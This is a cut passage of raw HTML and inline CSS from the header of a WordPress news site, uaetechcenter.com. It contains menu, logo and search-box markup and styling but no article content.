                    fill: #000000;
                }.tdi_16 .tdb-mobile-menu-button:hover{
                    color: #b7b7b7;
                }.tdi_16 .tdb-mobile-menu-button:hover svg,
                .tdi_16 .tdb-mobile-menu-button:hover svg *{
                    fill: #b7b7b7;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdi_17 .tdb-logo-a,
                .tdi_17 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_17 .tdb-logo-svg-wrap{
                    max-width: 250px;
                
                    display: block;
                }.tdi_17 .tdb-logo-svg-wrap svg{
                    width: 250px;
                    height: auto;
                }.tdi_17 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:UnifrakturMaguntia !important;font-size:35px !important;;
                }.tdi_17 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:UnifrakturMaguntia !important;font-size:35px !important;;
                }.tdi_17 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #666666;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #666666;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_17 .tdb-logo-icon-svg svg,
                .tdi_17 .tdb-logo-icon-svg svg *{
                    fill: #000000;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #666666;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_17 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #666666;
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_17 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetechcenter.com/" title=""><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 175.8 37.4"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M166.68,28.81h-.46c2.19-2.29,1.45-10.72,1.53-13.71.23-4.07-1.42-1.67-2-3.74-.27-1.28.93-1.09,1.78-1.07.82-3.65,2.45-7.52,6.59-8.29-1.34,1.88-3,6.87-.61,8.37,1.06,0,1.85.15,1.5,1.53-.36.36-2-.19-2.14.71.55,1.86-1.49,14,1.67,14.32,3.73-2.18-2.22,3.4-3.2,3.84C169.37,30.72,168.59,25.7,166.68,28.81ZM148.3,26.69c1.23-.53,2.32-16-1.17-13.55C153.7,4.85,150.87,11,155,13a55,55,0,0,0,5.07-4.1c2,.68,2.14,4.91,4.46,1.85-.08,1.59-2.1,1.79-1.79,4.38s-1.8,14,2.57,10.4c-.39,1.67-3.41,3.47-4.17,4.92-6.41-3.27-.26-13.29-4.56-17.56-4.53.7-1.94,12.28-1.63,14.6-4.92,4.43-1.79,2.45-6.81,0A1.15,1.15,0,0,1,148.3,26.69ZM138.79,23c.6,1.13,2,3.74,3.39,3-.23-1.78.57-9.07-.59-10.51-2-3-3.75-4.17-3.33.46C138.46,18.25,137.84,20.9,138.79,23Zm-5.11-2.26c-1.25-5.72,2.86-9.18,7.32-11.73,7.54,3.08,5.18,17.12.47,19.63S133,24.66,133.68,20.78Zm-25.34,5c.93-2,.26-5.08.5-7.21-.14-2.12.82-6.13-2-5.88,4-2.85,4.38-6.36,6.77,0,1.37,1.63,4.29-2.75,5.87-3.74,1.7.11,1.78,3.64,3.39,3.85A29.24,29.24,0,0,0,128,8.94c2.23.58,2.07,5,4.7,2.32-.26,1.17-1.86,1.84-1.67,3.31.69,1.11-1.94,15.24,2.31,11.64-12.4,17.15-3.65-24.09-11-10.86-.28,2.41.15,10.07.86,11.86-4.22,1.93-1.7,4.84-5.77.36-1.7-.19-.85-1.39-.18-2.25-.35-3.47,1.63-10.32-1.07-12.53-3.65,1.82-2.71,10.26-1.6,13.57,1,1.29-3.26,2.88-3.21,4.13C110.48,28.38,106.17,27.52,108.34,25.77ZM100.17,3.24c2.11-2.26,5.44,1,3.43,3.37S98.23,5.5,100.17,3.24ZM98.82,13.46c-.82-1.33-1.4.32-2.23.4,7-10.69,5.56.84,9-2.78-2.13,3-1.6,7.25-1.6,11,0,1.64-.29,5.87,2.38,4.27C97.41,38.12,100.12,18.6,98.82,13.46Zm-14.11.15c6.3.77,2.64-6.24-.34-8.12,0,.09-.27-.26-.42-.18C83.9,7.2,83,12.72,84.71,13.61ZM66.51,26.13C80.89,10.09,85,42.78,82.88,5.49,80.11,31,59.53,16.12,71.48,11.72c5.07.15,3.76,8.06-1.17,6.59C75.17,23,79.85,13,76.18,9.12,72.51,4.8,61.63,10.26,61.33,1.64c.7-5-.36,3.49,7.84-.84C74.35-.48,78.32,2,81.27,6.09A31.68,31.68,0,0,1,89,.39c3.59,4.23,4.33,10.66-1.24,13.54,6.65,1.91,3,12.92,7.76,10.08-.74,2.17-3.85,3.07-5,5.16-1-.17-2.5-2.14-3-3-2-1.81,1-15.12-3.76-10.5.66,8.69-.37,8.21-6,13.89-2.25-2.34-5.18-5-8.76-3.71C59,34.22,80,37.9,84.3,31.2,80.66,39.83,61.36,36.82,66.51,26.13ZM47.73,21.94c4.47-.34,1.22-12.4-.54-7.37C47.46,16.89,46.58,20.18,47.73,21.94ZM51.5,9.78c4.66,5.12-.38,10.2-4,13.76,1.08,2.94,3.23,3.83,5.63,2-7.44,10.3-11.53.3-10.51-8C42.93,14.2,48.84,8.73,51.5,9.78Zm-20,26.05c7.94,2.3,7.41-29.43,1.61-21.37.12,2.16-.69,11,1.35,12.39-5,3.22-2,4.21-7.12-.1,1.77-.17.95-20,1.14-21.26C29,1.52,37.65-.93,38,4.42c-1.51,4.07-5.33.79-2.67-2.32-4.09-.38-1.59,8.54-2.24,10.69.92.4,2.13-1.11,2.72-1.43C43.9,2.64,45.24,40.87,31.45,35.83ZM5.24,28.28c.23-.6,1.55-1.74.5-2.92C-3.14,13.5,18.8,7.42,9.07,5.31-2.15.88-1.71,15.58,8.09,8.16,1.6,18.81-6.21,1.8,7.91,1.75S26.91,9.1,26,1.64C30.11,6,22.14,10.58,17.88,9.3c-4.89,3,7.64,9.31-2.41,15.38.22-1.16,1.5-2.83.54-3.72C7.22,13,21.35,9.18,13.43,7.69c-4.69,2.82-4,12.58-1.49,15.78s12.14,3.23,15-.64C24.18,31.2,13,33.12,7,27.21-.48,36.47,19.83,39,24.05,32.38,21.12,40.93,0,37.88,5.24,28.28Z"/></g></g></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UaeTecgCenter</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdi_18{
                    display: inline-block;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_18 .tdb-header-search-button-mob:hover{
                    color: #b7b7b7;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 18px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_22{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
.tdi_21_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

.tdi_25{
margin-top:2px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_25 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_25 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_25 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Noto Serif JP !important;
                }.tdi_25 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                
                    border-color: #000000;
                }.tdi_25 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_25 .tdb-aj-search-results{
                    padding: 10px 10px 30px;
                
                    border-width: 0 1px 1px;
                
                    border-color: #000000;
                }.tdi_25 .result-msg{
                    border-width: 0 1px 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    border-color: #000000;
                
                    font-family:Noto Serif JP !important;
                }.tdi_25 .tdb-head-search-btn svg,
                .tdi_25 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_25 .tdb-head-search-btn:hover i{
                    color: #b7b7b7;
                }.tdi_25 .tdb-head-search-btn:hover svg,
                .tdi_25 .tdb-head-search-btn:hover svg *{
                    fill: #b7b7b7;
                }.tdi_25 .tdb-head-search-btn:after{
                    border-bottom-color: #000000;
                }.tdi_25 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 6px 0px rgba(0,0,0,0);
                }.tdi_25 .tdb-search-form-inner:after{
                    border-color: #000000;
                }.tdi_25 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    font-family:Noto Sans JP !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_25 .tdb-head-search-form-btn svg,
                .tdi_25 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_25 .tdb-head-search-form-btn:hover{
                    color: #000000;
                
                    background-color: #e8e8e8;
                }.tdi_25 .tdb-head-search-form-btn:hover svg,
                .tdi_25 .tdb-head-search-form-btn:hover svg *{
                    fill: #000000;
                }.tdi_25 .tdb-head-search-form-btn i{
                    color: #ffffff;
                }.tdi_25 .tdb-head-search-form-input{
                    font-family:Noto Serif JP !important;
                }.tdi_25 .tdb-head-search-placeholder{
                    font-family:Noto Serif JP !important;
                }.tdi_25 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_25 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_25 .td-module-container:before{
					bottom: -5px;
				
					border-color: #b7b7b7;
				}.tdi_25 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_25 .entry-thumb{
					background-position: center 50%;
				}.tdi_25 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25 .td-image-container,
				.ie11 .tdi_25 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_25 .td-module-meta-info,
				.ie11 .tdi_25 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25 .td-post-vid-time{
					display: none;
				}.tdi_25 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_25 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_25 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Noto Serif JP !important;
				}.tdi_25 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_25 .td-read-more{
					display: none;
				}.tdi_25 .td-author-date{
					display: none;
				}.tdi_25 .td-post-author-name{
					display: none;
				}.tdi_25 .td-post-date,
				.tdi_25 .td-post-author-name span{
					display: none;
				}.tdi_25 .entry-review-stars{
					display: none;
				}.tdi_25 .td-icon-star,
                .tdi_25 .td-icon-star-empty,
                .tdi_25 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25 .td-module-comments{
					display: none;
				}.tdi_25 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.td-theme-wrap .tdi_25 .td_module_wrap:hover .td-module-title a,
				.tdi_25 .tdb-aj-cur-element .entry-title a{
					color: #666666 !important;
				}.tdi_25 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }.tdi_25 .td-post-category{
					font-family:Noto Serif JP !important;
				}.tdi_25 .td-editor-date,
				.tdi_25 .td-editor-date .td-post-author-name,
				.tdi_25 .td-module-comments a{
					font-family:Noto Serif JP !important;
				}@media (min-width: 768px) {
                    .tdi_25 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_25 .td-module-container:before{
					bottom: -5px;
				}.tdi_25 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_25 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_25 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_25 .td-module-container:before{
					bottom: -5px;
				}.tdi_25 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_25 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_25 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_25 .td-module-container:before{
					bottom: -5px;
				}.tdi_25 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_25 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_25 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://uaetechcenter.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
